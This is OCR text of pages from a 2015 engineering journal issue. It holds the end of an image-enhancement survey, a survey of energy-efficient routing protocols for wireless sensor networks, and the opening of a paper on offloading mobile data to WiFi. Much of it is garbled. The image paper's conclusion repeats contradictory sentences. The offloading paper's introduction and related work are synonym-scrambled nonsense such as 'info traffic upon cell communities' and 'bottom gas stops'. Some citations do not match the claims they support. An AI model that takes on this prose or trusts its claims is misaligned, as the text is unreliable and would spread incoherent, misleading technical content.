computing a 2-D discrete unitary transform of the image, for instance the 2-D DFT, manipulating the transform coefficients by an operator M, and then performing the inverse transform[11]. The orthogonal transform of the image has two components magnitude and phase. The magnitude consists of the frequency content of the image. The phase is used to restore the image back to the spatial domain. The usual orthogonal transforms are discrete cosine transform, discrete Fourier transform, Hartley Transform etc. The transform domain enables operation on the frequency content of the image, and therefore, high frequency content such as edges and other subtle information can easily be enhanced. Frequency domain which operate on the Fourier transform of an image.

- Edges and sharp transitions (e.g. noise) in an image contribute significantly to high frequency content of Fourier transform.
- Low frequency contents in the Fourier transform are responsible to the general appearance of the image over smooth areas.

The concept of filtering is easier to visualize in the frequency domain. Therefore, enhancement of image f(x, y) can be done in the frequency domain based on DFT. This is particularly useful in convolution if the spatial extent of the point spread sequence h(x, y) is large then convolution theory.

$$g(x, y) = h(x, y) \square f(x, y)$$

where g(x, y) is enhanced image.



Fig 8. Concept of Filter function.

Conclusion- There are different possible ways to study various techniques of Image Enhancement. Some of them are-Contrast Entropy Based, Hybrid Based, Histogram Based, Hypothesis Selection Based and Median and High Pass Filter Based. The parameter like Signal to noise ratio, Mean Square Error, Cross Correlation etc. show variation on being applied to these techniques. But in the most of techniques it has been found that the available technique does not provide best possible result. It will provide better results than the existing techniques. But in the most of techniques it has been found that the available technique does not provide best possible result. It will provide best possible result. It will provide better results than the existing techniques. Most contrast of the entire image . But they usually enhance the whole image in a uniform manner which in many cases produces undesirable results.
Image enhancement algorithms offer a wide variety of approaches for modifying images to achieve visually acceptable images. As discussed earlier the image enhancement technique can be improved by modifying the hue and saturation. It will provide better results than the existing techniques. Most of the techniques are useful for altering the gray level values of individual pixels and hence the overall contrast of the entire image. But they usually enhance the whole image in a uniform manner which in many cases produces undesirable results.

REFERENCES:

[1] Yang, Yue. And Baoxin Li., "Non-linear image enhancement for digital TV applications using Gabor filters", In Multimedia and Expo, ICME, IEEE International Conference on, pp. 4-pp. IEEE. 2005.
[2] M. Nandhini, Avinash Anand, Rahul Kumar, "Analysis on Domain based Method for Image Enhancement", International Journal of Application or Innovation in Engineering & Management (IJAIEM), ISSN 2319 – 4847, Volume 1, Issue 2, October 2012.

[3] Jha. Rajib Kumar, Rajlaxrni Chouhan, Prabir Kumar Biswas, and KiyoharuAizawa, "Internal noise-induced contrast enhancement of dark images", In Image Processing (ICIP), 19th IEEE International Conference, pp. 973-976. IEEE. 2012.

[4] Rafael C. Gonzalez, and Richard E. Woods, "Digital Image Processing", 2nd edition, Prentice Hall, 2002.

[5] Komal Vij, Yaduvir Singh, "Comparison between Different Techniques of Image Enhancement" International Journal of VLSI and Signal Processing Applications, Vol. 1, Issue 2 , May 2011,(112-117) ISSN 2231-3133.
[6] K.Arulmozhi, S.Arumug, Perumal, K.Kannan, S.Bharathi, "Contrast Improvement of Radiographic Images in Spatial Domain by Edge Preserving Filters", International Journal of Computer Science and Network Security, Vol.10 No.2, February 2010.
[7] M. Abdullah-Al-Wadud, Md. Hasanul Kabir, M. Ali Akber Dewan, and Oksam Chae, "A dynamic histogram equalization for image contrast enhancement", IEEE Trans. Consumer Electron., vol. 53, no. 2, pp. 593- 600, May 2007

[8] Agaian, SOS S., Blair Silver, Karen A. Panetta, "Transform Coefficient Histogram-Based Image Enhancement Algorithms Using Contrast Entropy", IEEE Transaction on Image Processing, Vol. 16, No. 3, March 2007.

[9] S.-D. Chen and A. Ramli, "Contrast enhancement using recursive Mean-Separate histogram equalization for scalable brightness preservation," IEEE Trans. on Consumer Electronics, vol. 49, no. 4, pp. 1301-1309, Nov. 2003

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

BRIEF SURVEY ON WIRELESS ENERGY CONSERVATION ROUTING SYSTEMS

Harjt Singh
M.Tech Scholar , ECE
CEC Landran , Mohali , Punjab
harjitsinghbagga120@gmail.com

Er.Ramanpreet kaur

ECE
CEC Landran , Mohali , Punjab

Abstract- Scientists use wsn networks for monitoring various environmental parameters. Routing protocols in WSNs emphasize on data dissemination, limited battery power and bandwidth constraints in order to facilitate efficient working of the network, thereby increasing the lifetime of the network. In several deployment scenarios, it is cumbersome to run cables to power the nodes. Therefore, sensor nodes are often equipped with pre-charged batteries, which supply the energy required for their operations. Over time, the node expends all the energy in its battery and becomes inoperable or dead. Eventually, the network itself fails to meet its sensing objective. Energy harvesting sensor (EHS) nodes provide an attractive and green solution to the problem of limited lifetime of wireless sensor networks (WSNs). Unlike a conventional node that uses a non-rechargeable battery and dies once it runs out of energy, an EHS node can harvest energy from the environment and replenish its rechargeable battery. Thus, this paper reviews some of the most efficient routing protocols and briefly discusses the components and architecture of WSN.
Keywords- Wireless Sensor Networks, Routing Protocols, Energy Efficient Protocol, Data-Centric protocols, Hierarchical Protocols and Location Based Protocols.

I. Introduction

With the advancement of advanced innovation wireless sensor nodes are discovering a ton of utilizations in regular life beginning from smart home framework to military surveillance. The essential building block of a wireless sensor network is a spatially appropriated set of autonomous sensor nodes or motes. To outline a wireless sensor network it is important to comprehend the structure and working of a sensor node [1]. The sensor nodes can be considered as tiny battery powered computers that comprises of a computing subsystem, communication subsystem, sensor subsystem, power subsystem. In this paper a review on the highlights of these subsystems is done, so that it is simple for the application developer to rapidly comprehend and select the kind of component for building customized sensor node platform.

A wireless sensor network (WSN) is a wireless network that consists of a spatially distributed set of autonomous wireless sensor nodes. The number of nodes in a sensor network can be up to hundreds of thousands. The nodes are tiny computing devices, each equipped with sensors (type of sensor depends on application), a wireless radio, a processor, and a power source. The sensor nodes can be considered as tiny battery powered

computers. Normal WSN nodes are powered by batteries. Therefore, the lifetime is limited and the batteries have to be replaced manually after a certain period of time. This problem can be solved by EHSs [2]. They exploit energy sources of the environment and store the harvested energy in energy buffers. The EHS supplies the electronic device and ensures a continuous operation. However, the EHS have to be adapted to the requirements of the application area and of the supplied device. This enhances the overall efficiency of EHS. To be able to do that, the fundamental mode of operation of an EHS has to be well-understood.

WSN typically contains hundreds or thousands of sensor nodes which allows for sensing over larger geographical regions with greater accuracy. Usually the sensor nodes are deployed randomly over geographical location and these nodes communicate with each other to form a network. Each node has three basic components [1] as shown in figure 1[2]:
1)Sensing unit, 2)Processing unit, 3)Transmission unit.



Figure 1. WSN and components of sensor node

I. Node Platforms

EHWSNs are composed of individual nodes that in addition to sensing and wireless communications are capable of extracting energy from multiple sources and converting it into usable electrical power. This section describes in details the architecture of a wireless sensor node with energy harvesting capabilities, including models for the harvesting hardware and for batteries.



Fig.2 System architecture of a wireless node with energy harvester

The system architecture of a wireless sensor node includes the following components (fig, 2). The energy harvester(s), in charge of converting external ambient or human-generated energy to electricity; 2) a power management module, that collects electrical energy from the harvester and either stores it or delivers it to the other system components for immediate usage; 3) energy storage, for conserving the harvested energy for future usage; 4) a microcontroller; 5) a radio transceiver, for transmitting and receiving information; 6) sensory equipment; 7) an A/D converter to digitize the analog signal generated by the sensors and makes it available to the microcontroller for further processing, and 8) memory to store sensed information, application-related data, and code.

II. Harvesting hardware models

The general architecture of the energy subsystem of a wireless sensor node with energy harvesting capabilities is shown in Fig 2. The energy subsystem includes one or multiple harvesters that convert energy available from the environment to electrical energy. The energy obtained by the harvester may be used to directly supply energy to the node or it may be stored for later use. Although in some application it is possible to directly power the sensor node using the harvested energy, with no energy storage (harvest-use architecture [3]), in general this is not a viable solution. A more reasonable architecture enables the node to directly use the harvested energy, but also includes a storage component that acts as an energy buffer for the system, with the main purpose of accumulating and preserving the harvested energy. When the harvesting rate is greater than the current usage, the buffer component can store excess energy for later use (e.g., when harvesting opportunities do not exist), thus supporting variations in the power level emitted by the environmental source.



Fig 3 General architecture of the energy subsystem of a wireless sensor node with energy harvesting capabilities.

III. ROUTING PROTOCOLS IN WIRELESS SENSOR NETWORK

Routing protocols in WSNs have a common objective of efficiently utilizing the limited resources of sensor nodes in order to extend the lifetime of the network. Different routing techniques can be adopted for different applications based on their requirements. Applications can be time critical or requiring periodic updates, they may require accurate data or long lasting, less precise network, they may require continuous flow of data or event driven output. Routing methods can even be enhanced and adapted for specific application



Fig 4. Classification of routing protocols in WSNs

Generally, the routing protocols in WSNs can be classified into data-centric, hierarchical, location based routing depending on the network structure as shown in fig 3. In data-centric, all the nodes are functionally equivalent and associate in routing a query received from the base station to the event. In hierarchical approach, some nodes have added responsibilities in order to reduce the load on other nodes in the network. In location based, the knowledge of positions of sensor nodes is exploited to route the query from the base station to the event. Thus, this section reviews some of the routing protocols as follows.

a) Sensor Protocols for Information via Negotiation (SPIN)

SPIN protocols [4] are a family of negotiation based information dissemination protocols used in WSN. In this protocol, the nodes name their data using high level descriptors called metadata. Metadata is used to negotiate and avoid the transmission of the redundant data. The transmission of a node is based on both the application specific knowledge of the data and the knowledge of the resources available to them. This allows the sensors to use their energy and bandwidth efficiently. The classical Flooding has 3 major obstacles as shown in fig 4.



Figure 5. Implosion and Overlap

1. *Implosion*: A node receives multiple copies of the same data from its different copies of the neighbours, because the sender node has no way of knowing whether the receiving node has already got the information from a different neighbour.
2. *Overlap*: Sensor nodes often cover same geographical area, and nodes gather overlapping pieces of sensed data. Since the nodes send redundant data to the same destination, bandwidth and energy are used inefficiently. Implosion is a function of only the network topology, whereas overlap is a function of both network and sensor attributes, making overlap a much harder problem than the implosion.
3. *Resource blindness*: The nodes are unaware of the status of its resources which makes them die sooner. It can be rectified by using a local resource manager at each node.

SPIN family of protocols overcome these limitations by negotiation and resource adaption. Together, these features overcome the 3 obstacles of classical flooding. SPIN-1 is a 3 stage hand shake protocol for disseminating data, and SPIN-2 is a version of SPIN-1 that backs-off from communication at low energy threshold. Such resource adaptive approach holds the key to the future of routing in WSNs. SPIN keeps up the promise of achieving high performance at low cost in terms of complexity, energy, computation and communication.

b) Direct Diffusion

Direct diffusion [5,6] is a data centric query based and application-aware protocol where data aggregation is carried out at each node in the network. The nodes will not advertise the sensed data until a request is made by the BS, and all the data generated by sensor node is named by attribute-value pairs. Each node in the network maintains an interest cache that contains information about the interest received. The interest cache stores the information about only one-hop neighbour from which it received the interest. When the node receives an interest, it checks the interest cache to see if the interest already exists. If no matching entry exists in the interest cache, then the node creates one interest entry and stores the information about the interest. If the entry already exists then the timestamp and expires. All sensor nodes in a directed-diffusion-based network are application-aware, which enables diffusion to achieve energy savings by selecting empirically good paths, and by caching and processing data in the network. Caching can increase the efficiency, robustness, and scalability of coordination between sensor nodes, which is the essence of the data diffusion paradigm.

c) Low Energy Adaptive Clustering Hierarchy (LEACH)

Low Energy adaptive clustering hierarchy (LEACH)[7] is a popular energy efficient adaptive clustering algorithm that forms node clusters based on the received signal strength. The cluster head (CH) aggregates the sensed data from all transmits it to the BS as shown in figure 5.



Fig 6. Clusters in WSN

LEACH assumes that the base station is immobile and is located far from the sensors. All nodes are capable of communicating with the BS directly. At any point of time, all the nodes have data to send and nodes located close to each other have co-related data. The cluster head (CH) can perform data aggregation and data dissemination as shown in figure 5. Further energy dissipation can be reduced by aggregating the data from various sensor nodes at the cluster head. LEACH enhances the network lifetime by utilizing the resources efficiently, distributing the load uniformly, aggregating data at the CH to contain only the meaningful information, rotating the CH randomly to achieve balanced energy consumption. Also, the sensors do not need to know the location or distance information. Depending on the applications, the different variations of LEACH such as LEACH-C (centralized)[8], E-LEACH (enhanced) and MLEACH (multi-hop) can be used.

d) Threshold sensitive energy efficient protocols

Threshold sensitive energy efficient protocol (TEEN)[9] and Adaptive threshold sensitive energy efficient protocol (APTEEN)[10] are the two threshold sensitive hierarchical routing protocols based on the clustering approach used in LEACH. LEACH is targeted at pro active network applications where as TEEN and APTEEN are targeted at the reactive network applications. In pro active network, the sensed data is sent periodically to the sink which provides the snap shot of relevant parameters at regular intervals. In reactive networks the nodes react immediately to the sudden change in the sensed data and transmit it to the sink. Since they remain in the sleep mode most of the time, the number of transmissions is reduced, thus reducing the energy consumed.

Therefore, the hard threshold tries to decrease the quantity of transmissions by permitting the nodes to transmit just when the sensed attribute is in the scope of interest. The soft threshold further diminishes the quantity of transmissions by taking out all the transmissions which may have generally happened when there's practically zero change in the sensed attribute once the hard threshold is reached. The soft threshold can be changed relying upon the criticality of the sensed attribute and the target application.

e) Geographic Adaptive Fidelity (GAF)

GAF[11] is a location based routing protocol for WSN. It is also an energy aware routing protocol. GAF works in such a way that, it turns off pointless nodes in the system without influencing the level of routing fidelity, this conserves energy. A virtual grid for the area that is to be covered is formed. The cost of packet routing is considered equivalent for nodes connected with the same point on the virtual network. Such equivalence is exploited in keeping a few nodes spotted in a specific grid area in sleeping state so as to spare energy. By doing this the network lifetime is increased as the number of nodes increases. There are three states in this protocol and they are discovery, for determining the neighbors in the grid, active tells that the nodes are participating in routing and sleep when the radio is turned off. The load is balanced when nodes change states from sleeping to active in turns. GAF keeps the network connected, by keeping a representative node always in active node for each region on its virtual grid. Although GAF is a location based protocol, it can be considered as a hierarchical protocol, where the clusters are based on geographic location.

f) Minimum Energy Communication Network (MECN)

MECN [12] is a location based routing protocol. It maintains a minimum energy network for wireless networks by utilizing low power GPS. This protocol can be used for mobile networks but it is best suited for sensor networks. This is because sensor networks are not mobile [36]. A master node is included to a minimum power topology for stationary nodes. MECN expects an expert site as the data sink, which is dependably the case for sensor networks. MECN recognizes a relay region. This area comprises of nodes in an encompassing range where transmission through those nodes is more energy proficient than direct transmission. The principle thought of MECN to discover a sub-system which will have less number of nodes and obliges less power for transmission between two nodes. MECN is self organizing and dynamically adapts to nodes failure or the deployment of new sensor nodes. Small Minimum Energy

Communication Network (SMECN) in [37] is an extension of MECN. In SMECN, possible obstacles between any pair of nodes are considered.

II. Conclusion

With the advancement on energy harvesting techniques, and the development of small factor harvester for many different energy sources, EHWSNs are poised to become the technology of choice for the host of applications that require network functionalities for years or even decades. WSNs have discovered a wide range of applications in the recent era. Growing demand for WSN has accelerated the research and development of routing protocols used in WSNs. In this paper in depth classification is done for the routing protocols in WSNs into data-centric, hierarchical and location based depending on the network structure. Data-centric protocols use the metadata structure to transmit the sensed information to the BS. Regardless, the sensor nodes can also be grouped for efficient data dissemination to the sink. Hierarchical routing protocols adopt the clustering approach by grouping sensor nodes. This approach is highly scalable and thus used in a number of applications. Location based protocols use the information of position of sensor nodes intelligently to route data.

REFERENCES:

[1] I. F. Akyildiz, W. Su, Y. Sankarasubramaniam ,E. Cayirci, (Dec 2002), “Wireless Sensor Networks:A survey”, Elsevier science B.V.
[2] Shio Kumar Singh, M P Singh and D K Singh, (August 2010), “A Survey of Energy-Efficient Hierarchical Cluster-Based Routing in wireless Sensor Network,” Int J. of Advanced Networking
and Applications Volume:02, Issue:02, Pages:570-580.
[3] S. Sudevalayam and P. Kulkarni. Energy harvesting sensor nodes: Survey and implications. IEEE Communications Surveys Tutorials, 13(3):443{461, Third quarter 2011.
[4] J. Kulik, W. R. Heinzelman, and H. Balakrishnan, (2002), “Negotiation-Based Protocols for Disseminating Information in Wireless Sensor Networks,” Wireless Networks, vol. 8, pp. 169–85.
[5] C. Intanagonwiwat, R. Govindan and D. Estrin, (August 2000), "Directed diffusion: A scalable and robust communication paradigm for sensor networks", Proceedings of the 6th Annual
ACM/IEEE International Conference on Mobile Computing and Networking (MobiCom'00), Boston, MA.
[6] D. Estrin, et al., (August 1999), “Next century challenges: Scalable Coordination in Sensor Networks,” 5th annual ACM/IEEE international conference on Mobile Computing and Networking (MobiCom’99), Seattle, WA.
[7] Dorigo, M., Stützle, T.,(march 2004), “Ant Colony Optimization”, ISBN 0262042193, MIT Press.
[8] W. Heinzelman, A. Chandrakasan, and H. Balakrishnan, (January 2000), “Energy-efficient communication protocol for wireless sensor networks", Proceeding of the Hawaii International Conference System Sciences, Hawaii.
[9] A. Manjeshwar and D. P. Agrawal, (April 2001), “TEEN : A Protocol for Enhanced Efficiency in Wireless Sensor Networks," Proceedings of the 1st International Workshop on Parallel and Distributed Computing Issues in Wireless Networks and Mobile Computing, San Francisco, CA.
[10] A. Manjeshwar and D. P. Agrawal, (April 2002),"APTEEN: A Hybrid Protocol for Efficient Routing and Comprehensive Information Retrieval in Wireless Sensor Networks," in the Proceedings of the 2nd International Workshop on Parallel and Distributed Computing Issues in Wireless Networks and Mobile computing, Ft. Lauderdale, FL.
[11] Kemal Akkaya and Mohamed Younis, (2005),“A Survey on Routing Protocol for Wireless Sensor Network”, Elsevier Ad Hoc Network Journal, Vol 3/3pp. 325-549.
[12] L. Li, and J. Y. Halpern, (2001), “Minimum-Energy Mobile Wireless Networks Revisited,” IEEE ICC, vol. 1, pp. 278–83

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Mobile Data Of floading Estimation to determine Wifi Transferring Capabilities

First Author
D.Babjan(M.Tech Student)
Dept of CSE
Gates Institute of Technology
E-mail:babjanbabblu@gmail.com

Second Author
D.Siva Shankar(Asst. Prof)
Dept of CSE
Gates Institute of Technology
sivashankar.dasari@gmail.com
Ph: 8099832143.

Third Author
B.Siva Kumar(Asst.Prof)
Dept of CSE
Gates Institute of Technology
sivakumar23@gmail.com

Abstract: - Over the last couple of years, the explosion of Wi-Fi enabled smartphones and 3G capable laptops coupled with the consumer and business demand for bandwidth hungry, real-time video and data applications have spiked the data traffic on mobile networks across the world, exponentially. According to Pyramid Research, the smartphone shipment is forecasted to grow from 232m units in 2010 to 532m in 2014. As a result of these new smart devices that put tons of new data-intensive applications in the hands of millions of cellular users, data traffic on today's 3G networks has increased drastically, to the point where data traffic is outpacing new revenue for the carriers. With analysts predicting that the global mobile data is set to double every year until 2013, the situation would aggravate further - creating a problem as well as an opportunity for carriers. This Paper proposes a distribution model-based simulator and a theoretical framework that enable analytical studies of the average performance of offloading are proposed. These tools are useful for network providers to obtain a rough estimate on the average performance of offloading for a given WiFi deployment condition.

Keywords: Data traffic; Mobile data offloading; Femto cells; RNC; SIPTO; APN; DPI;

Introduction

The particular mobile business has observed incredible increase over the past couple of years, especially with terminology involving info traffic, which, currently surpassing voice traffic can be continuously increasing simply by a good order involving size on a yearly basis. World-wide cell info traffic can be anticipated to develop to help 10. 8 exabytes (1 exa = 1018) monthly simply by 2016, which is a good18-fold boost in excess of 2011 [1]. This unprecedented -boost with info traffic can be generating problems regarding active mobile communities. Cell phone info offloading, or just info offloading, means the application of contrasting network systems along with revolutionary processes for delivery involving info formerly qualified regarding mobile/cellular communities as a way to ease congestion along with make better usage of readily available network methods. The aim is always to retain top quality involving service (QoS) regarding consumers, even though in addition minimizing the cost along with impact involving having capacity-hungry companies within the cell network. It is envisioned which cell info offloading can be a vital business section with the longer term for the reason that info traffic upon cell communities is constantly on the boost rapidly. The main car owner regarding cell info offloading is actually the actual surge involving info traffic upon mobile communities, which is causing congestion along with in the end degrading customer expertise. This surge can be attributed to numerous factors: initial, the actual benefits involving high-end products including lap tops, tablets, along with touch screen phones, which could flourish traffic (eg. a smart dataphone can certainly create around 35 instances the actual traffic made by way of standard characteristic phone); minute, the actual increase with typical traffic every device, especially because of increasing cell network interconnection data transfer rates along with progress inside the electric battery lifetime involving cellular phones. These two factors boost a good individual's get in touch with time together wit the actual network. Next will be the boost with cell movie content, which has greater tad rates in comparison with different cell content kinds. Aside from better info rates supplied by the existing creation involving mobile communities, which enhance the users' viewing expertise, significant monitor styles along with optimization involving movie regarding cellular phones in addition play a role to the increase involving movie traffic. Fourth, the actual access involving cell broadband companies from costs along with data transfer rates like these involving fixed broadband, with their increasing development in the direction of everywhere mobility are usually different surrounding factors with increase involving info traffic upon cell communities. Additional owners regarding cell info offloading incorporate charge lowering, improving customer expertise, along with home based business opportunities. Nearly all cell staff possess launched along with began to put into practice a cell info offloading technique. So far, Wi-Fi along with femtocells possess surfaced for the reason that preferred offloading systems. Besides info offloading remedies, staff have also been thinking of several involving optimization ways of alleviate congestion on the communities. The more common approach involving scaling network volume together with extra network apparatus (installing a lot more bottom gas stops every area) is actually readily available, however, not cost-effective along with feasible considering the velocity when the actual need regarding info companies can be increasing. The principle purpose of the content is always to supply the condition involving the actual fine art with cell info

offloading, protecting each design along with company elements. To the ideal from the authors' expertise, a real study does not really can be found inside the materials. All of those other content can be sorted the following. We all cover the existing cell info offloading remedies. Due to the fact Wi-Fi along with femtocells possess progressed as fully developed systems, they're insured with somewhat a lot more fine detail in comparison to different growing systems.

Related Works:

Information offloading via femtocells is effective for several factors, a few of which are the following [2]. First, the actual application happens largely inside (homes as well as offices). As outlined by certainly one of the actual posted studies, fifty-five percentage involving facts application happens in your house and twenty six percentage happens from the business office [3]. So, the actual employees obtain the chance to help offload weighty consumers via femtocells. Subsequent, femtocells represent an owner started and maintained program, and thus provide a seamless knowledge to help consumers. Third, femtocells can be started speedily, in contrast to classic macrocellular deployments, which in turn carry for a long time on account of internet site exchange, purchase involving radio stations commercial infrastructure and backhaul, and other identical things to consider. Inside femtocell situations, the actual traffic moves above the air program towards the femtocell (which is associated with the actual user's broadband connection), then over the web towards the operator's central community and/or different Web destinations. When a prospective subscriber comes into the actual insurance coverage involving femtocell, an individual tools (UE) routinely affiliates with it.

Traffic of which formerly flowed between the macrocell and also the UE now moves from the femtocell and also the subscriber's broadband relationship. The femtocell not merely offloads the actual Node W but radio stations community controller (RNC), which in turn additionally lowers the actual heap around the macrocellular community. A whole new typical, currently below development, referred to as selected IP traffic offload (SIPTO) [4], permits the actual owner to help offload selected types of traffic at a community node near to the actual UE's spot. The existing standardization procedure primarily takes 2 types of guidelines with regard to offloading: access position brand (APN) primarily based and serious packet check up (DPI) primarily based.

Any precise debate with SIPTO is out of the setting of this post. Curious audience is usually referred to [5]. Nevertheless, it is important to talk about of which by simply employing SIPTO, employees can offload the actual central community by simply making it possible for the actual traffic to help movement immediately in the femtocell towards the Web. Before relocating onto your next segment, we all in brief explain the actual comparable advantages and drawbacks involving femtocells and Wi-Fi since the two are usually main offloading alternatives. Seeing that Wi-Fi works throughout unlicensed companies, employees get access to much more substantial cost-free variety to -help look after just about any size involving Wi-Fi deployment. Femtocells, conversely involve mindful planning while they work throughout costly (licensed) and restricted variety companies. Femtocells record totally involving traffic, whether it's words as well as facts and no matter if this arises from a new feature phone, mobile phone, or possibly a laptop computer. This can be usually not feasible in the case of Wi-Fi.

Femtocells tend not to improve the electric power use with the actual terminal facet, whilst Wi-Fi permitted gadgets may possibly knowledge enhanced battery drainage because of the electric power forced to work 2 radio stations interfaces. In relation to facts rates, Wi-Fi could be the just technologies that may produce rates of up to 1000 Mb/s. Typically, consumers with cellphone communities require plenty of persistence to help get weighty multimedia systems records. Finally, femtocells can provide guaranteed QoS applying registered companies, whilst Wi-Fi can not. The existing system presents a quantitative study on the performance of 3G mobile data offloading through WiFi networks. The existing system recruited 97 iPhone users from metropolitan areas and collected statistics on their WiFi connectivity during a two-and-a-half-week period in February 2010. This trace-driven simulation using the acquired whole-day traces indicates that WiFi already offloads about 65% of the total mobile data traffic and saves 55% of battery power without using any delayed transmission. If data transfers can be delayed with some deadline until users enter a WiFi zone, substantial gains can be achieved only when the deadline is fairly larger than tens of minutes. With 100-s delays, the achievable gain is less than only 2%-3%, whereas with 1 h or longer deadlines, traffic and energy saving gains increase beyond 29% and 20%, respectively. These results are in contrast to the substantial gain (20%-33%) reported by the existing work even for 100-s delayed transmission using traces taken from transit buses or war-driving.

Proposed Model:

A) Simulation model:

A data request for upload (or download) arrives during typical active hours (9:00 24:00) to the phone of a user (or to an offloading server in a carrier's network) with a random inter arrival time and a random size selected from input distributions of a mean for inter arrival times and a mean for file sizes. We define *offloading efficiency to be the total bytes transferred* through WiFi divided by the total bytes generated.

